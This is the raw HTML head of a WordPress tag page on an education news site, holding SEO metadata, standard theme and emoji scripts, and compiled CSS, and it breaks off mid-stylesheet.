

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/american-education-news
body_size: 38630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>American Education News | The World Education News(WEN)</title>
	<meta name="description" content="About American Education News, Study in American, Education in American, American University, University News, University Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…" />
	<link rel="canonical" href="https://www.findworldedu.com/tag/american-education-news" />
	<link rel="next" href="https://www.findworldedu.com/tag/american-education-news/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="American Education News | The World Education News(WEN)" />
	<meta property="og:description" content="About American Education News, Study in American, Education in American, American University, University News, University Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/american-education-news" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/american-education-news#webpage","url":"https://www.findworldedu.com/tag/american-education-news","name":"American Education News | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"description":"About American Education News, Study in American, Education in American, American University, University News, University Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…","breadcrumb":{"@id":"https://www.findworldedu.com/tag/american-education-news#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/american-education-news"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/american-education-news#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"American Education News"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; American Education News Tag Feed" href="https://www.findworldedu.com/tag/american-education-news/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"7e9c060276","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
